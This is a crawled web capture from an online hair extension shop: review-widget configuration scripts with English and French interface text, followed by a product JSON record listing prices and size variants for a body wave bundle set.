!","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal.js
body_size: 3134
content:
{"id":1384177139795,"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","handle":"baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-28 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150% for Closure\/Frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver 6 Months With Good Care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e13x4, 4x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss, medium brown\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-12-08T14:27:12+08:00","created_at":"2018-08-20T15:42:19+08:00","vendor":"Baisi hair","type":"8A Bundles with Closure \/ Frontal","tags":["10A Bundles Deal","90%","HAIR30","salenow","Udiscounts"],"price":11946,"price_min":11946,"price_max":48774,"available":true,"price_varies":true,"compare_at_price":18100,"compare_at_price_min":18100,"compare_at_price_max":73900,"compare_at_price_varies":true,"variants":[{"id":32276176666707,"title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","option1":"3 Bundles Plus Closure","option2":"8 8 8 Closure 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 8 8 8 Closure 8","public_title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","options":["3 Bundles Plus Closure","8 8 8 Closure 8"],"price":11946,"weight":500,"compare_at_price":18100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176699475,"title":"3 Bundles Plus Closure \/ 10 10 10 Closure 10","option1":"3 Bundles Plus Closure","option2":"10 10 10 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 10 10 10 Closure 10","public_title":"3 Bundles Plus Closure \/ 10 10 10 Closure 10","options":["3 Bundles Plus Closure","10 10 10 Closure 10"],"price":13662,"weight":500,"compare_at_price":20700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176732243,"title":"3 Bundles Plus Closure \/ 12 12 12 Closure 10","option1":"3 Bundles Plus Closure","option2":"12 12 12 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 12 12 12 Closure 10","public_title":"3 Bundles Plus Closure \/ 12 12 12 Closure 10","options":["3 Bundles Plus Closure","12 12 12 Closure 10"],"price":14982,"weight":500,"compare_at_price":22700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176765011,"title":"3 Bundles Plus Closure \/ 14 14 14 Closure 12","option1":"3 Bundles Plus Closure","option2":"14 14 14 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 14 14 14 Closure 12","public_title":"3 Bundles Plus Closure \/ 14 14 14 Closure 12","options":["3 Bundles Plus Closure","14 14 14 Closure 12"],"price":16896,"weight":500,"compare_at_price":25600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176797779,"title":"3 Bundles Plus Closure \/ 16 16 16 Closure 14","option1":"3 Bundles Plus Closure","option2":"16 16 16 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 16 16 16 Closure 14","public_title":"3 Bundles Plus Closure \/ 16 16 16 Closure 14","options":["3 Bundles Plus Closure","16 16 16 Closure 14"],"price":18876,"weight":500,"compare_at_price":28600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176830547,"title":"3 Bundles Plus Closure \/ 18 18 18 Closure 16","option1":"3 Bundles Plus Closure","option2":"18 18 18 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 18 18 18 Closure 16","public_title":"3 Bundles Plus Closure \/ 18 18 18 Closure 16","options":["3 Bundles Plus Closure","18 18 18 Closure 16"],"price":21714,"weight":500,"compare_at_price":32900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176863315,"title":"3 Bundles Plus Closure \/ 20 20 20 Closure 18","option1":"3 Bundles Plus Closure","option2":"20 20 20 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 20 20 20 Closure 18","public_title":"3 Bundles Plus Closure \/ 20 20 20 Closure 18","options":["3 Bundles Plus Closure","20 20 20 Closure 18"],"price":25014,"weight":500,"compare_at_price":37900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176896083,"title":"3 Bundles Plus Closure \/ 22 22 22 Closure 20","option1":"3 Bundles Plus Closure","option2":"22 22 22 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 22 22 22 Closure 20","public_title":"3 Bundles Plus Closure \/ 22 22 22 Closure 20","options":["3 Bundles Plus Closure","22 22 22 Closure 20"],"price":28248,"weight":500,"compare_at_price":42800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176928851,"title":"3 Bundles Plus Closure \/ 24 24 24 Closure 20","option1":"3 Bundles Plus Closure","option2":"24 24 24 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 24 24 24 Closure 20","public_title":"3 Bundles Plus Closure \/ 24 24 24 Closure 20","options":["3 Bundles Plus Closure","24 24 24 Closure 20"],"price":33066,"weight":500,"compare_at_price":50100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176961619,"title":"3 Bundles Plus Closure \/ 26 26 26 Closure 20","option1":"3 Bundles Plus Closure","option2":"26 26 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 26 26 26 Closure 20","public_title":"3 Bundles Plus Closure \/ 26 26 26 Closure 20","options":["3 Bundles Plus Closure","26 26 26 Closure 20"],"price":34980,"weight":500,"compare_at_price":53000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176994387,"title":"3 Bundles Plus Closure \/ 28 28 28 Closure 20","option1":"3 Bundles Plus Closure","option2":"28 28 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 28 28 28 Closure 20","public_title":"3 Bundles Plus Closure \/ 28 28 28 Closure 20","options":["3 Bundles Plus Closure","28 28 28 Closure 20"],"price":39336,"weight":500,"compare_at_price":59600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177027155,"title":"3 Bundles Plus Closure \/ 12 14 16 Closure 10","option1":"3 Bundles Plus Closure","option2":"12 14 16 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 12 14 16 Closure 10","public_title":"3 Bundles Plus Closure \/ 12 14 16 Closure 10","options":["3 Bundles Plus Closure","12 14 16 Closure 10"],"price":16500,"weight":500,"compare_at_price":25000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177059923,"title":"3 Bundles Plus Closure \/ 14 16 18 Closure 12","option1":"3 Bundles Plus Closure","option2":"14 16 18 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 14 16 18 Closure 12","public_title":"3 Bundles Plus Closure \/ 14 16 18 Closure 12","options":["3 Bundles Plus Closure","14 16 18 Closure 12"],"price":18876,"weight":500,"compare_at_price":28600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177092691,"title":"3 Bundles Plus Closure \/ 16 18 20 Closure 14","option1":"3 Bundles Plus Closure","option2":"16 18 20 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 16 18 20 Closure 14","public_title":"3 Bundles Plus Closure \/ 16 18 20 Closure 14","options":["3 Bundles Plus Closure","16 18 20 Closure 14"],"price":22176,"weight":500,"compare_at_price":33600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177125459,"title":"3 Bundles Plus Closure \/ 18 20 22 Closure 16","option1":"3 Bundles Plus Closure","option2":"18 20 22 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 18 20 22 Closure 16","public_title":"3 Bundles Plus Closure \/ 18 20 22 Closure 16","options":["3 Bundles Plus Closure","18 20 22 Closure 16"],"price":25410,"weight":500,"compare_at_price":38500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177158227,"title":"3 Bundles Plus Closure \/ 20 22 24 Closure 18","option1":"3 Bundles Plus Closure","option2":"20 22 24 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 20 22 24 Closure 18","public_title":"3 Bundles Plus Closure \/ 20 22 24 Closure 18","options":["3 Bundles Plus Closure","20 22 24 Closure 18"],"price":28710,"weight":500,"compare_at_price":43500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177190995,"title":"3 Bundles Plus Closure \/ 22 24 26 Closure 20","option1":"3 Bundles Plus Closure","option2":"22 24 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 22 24 26 Closure 20","public_title":"3 Bundles Plus Closure \/ 22 24 26 Closure 20","options":["3 Bundles Plus Closure","22 24 26 Closure 20"],"price":32406,"weight":500,"compare_at_price":49100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177223763,"title":"3 Bundles Plus Closure \/ 24 26 28 Closure 20","option1":"3 Bundles Plus Closure","option2":"24 26 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 24 26 28 Closure 20","public_title":"3 Bundles Plus Closure \/ 24 26 28 Closure 20","options":["3 Bundles Plus Closure","24 26 28 Closure 20"],"price":35442,"weight":500,"compare_at_price":53700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177256531,"title":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","option1":"4 Bundles Plus Closure","option2":"12 14 16 18 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","public_title":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","options":["4 Bundles Plus Closure","12 14 16 18 Closure 12"],"price":21120,"weight":500,"compare_at_price":32000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177289299,"title":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","option1":"4 Bundles Plus Closure","option2":"14 16 18 20 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","public_title":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","options":["4 Bundles Plus Closure","14 16 18 20 Closure 14"],"price":24684,"weight":500,"compare_at_price":37400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177322067,"title":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","option1":"4 Bundles Plus Closure","option2":"16 18 20 22 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","public_title":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","options":["4 Bundles Plus Closure","16 18 20 22 Closure 16"],"price":28512,"weight":500,"compare_at_price":43200,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177354835,"title":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","option1":"4 Bundles Plus Closure","option2":"18 20 22 24 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","public_title":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","options":["4 Bundles Plus Closure","18 20 22 24 Closure 16"],"price":32340,"weight":500,"compare_at_price":49000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177387603,"title":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","option1":"4 Bundles Plus Closure","option2":"20 22 24 26 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","public_title":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","options":["4 Bundles Plus Closure","20 22 24 26 Closure 18"],"price":36960,"weight":500,"compare_at_price":56000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177420371,"title":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","option1":"4 Bundles Plus Closure","option2":"22 24 26 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","public_title":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","options":["4 Bundles Plus Closure","22 24 26 28 Closure 20"],"price":40788,"weight":500,"compare_at_price":61800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177453139,"title":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","option1":"4 Bundles Plus Closure","option2":"24 26 28 30 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","public_title":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","options":["4 Bundles Plus Closure","24 26 28 30 Closure 20"],"price":45408,"weight":500,"compare_at_price":68800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177485907,"title":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","option1":"4 Bundles Plus Closure","option2":"12 12 14 14 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","public_title":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","options":["4 Bundles Plus Closure","12 12 14 14 Closure 12"],"price":18810,"weight":500,"compare_at_price":28500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177518675,"title":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","option1":"4 Bundles Plus Closure","option2":"14 14 16 16 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","public_title":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","options":["4 Bundles Plus Closure","14 14 16 16 Closure 12"],"price":20922,"weight":500,"compare_at_price":31700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177551443,"title":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","option1":"4 Bundles Plus Closure","option2":"16 16 18 18 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","public_title":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","options":["4 Bundles Plus Closure","16 16 18 18 Closure 14"],"price":24288,"weight":500,"compare_at_price":36800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177584211,"title":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","option1":"4 Bundles Plus Closure","option2":"18 18 20 20 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","public_title":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","options":["4 Bundles Plus Closure","18 18 20 20 Closure 16"],"price":27654,"weight":500,"compare_at_price":41900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177616979,"title":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","option1":"4 Bundles Plus Closure","option2":"20 20 22 22 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","public_title":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","options":["4 Bundles Plus Closure","20 20 22 22 Closure 18"],"price":32076,"weight":500,"compare_at_price":48600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177649747,"title":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","option1":"4 Bundles Plus Closure","option2":"22 22 24 24 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave 